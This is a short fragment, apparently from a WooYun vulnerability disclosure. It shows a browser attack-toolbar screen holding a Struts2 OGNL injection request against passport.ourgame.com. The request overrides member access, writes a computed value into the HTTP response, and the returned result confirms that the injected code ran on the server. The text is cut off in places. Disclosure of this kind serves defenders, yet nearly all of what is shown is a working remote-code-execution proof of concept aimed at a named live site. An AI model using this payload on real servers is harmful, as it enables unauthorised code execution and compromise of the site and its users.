 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://passport.ourgame.com/ks.do?method:%23_memberAccess%3d@ognl.OgnlContext@DEF
%3d%23context.get(%23parameters.rpsobj[0]),%23w.getWriter().println(123456.123%2b12345
rpsobj=com.opensymphony.xwork2.dispatcher.HttpServletResponse
Enable Post data Enable Referrer
246912.246
www.wooyun.org